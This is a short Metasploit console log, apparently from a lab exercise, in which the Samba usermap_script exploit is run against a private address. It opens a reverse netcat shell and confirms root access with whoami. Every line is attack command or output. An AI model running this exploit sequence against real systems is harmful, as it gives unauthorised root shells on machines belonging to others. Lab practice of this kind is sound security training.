 msf6 auxiliary(scanner/smb/smb_version) > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > run
[-] Msf::OptionValidateError One or more options failed to validate: RHOSTS.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.0.2.5
RHOSTS => 10.0.2.5
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.5:40135) at 2025
-04-03 11:49:54 -0300
whoami
root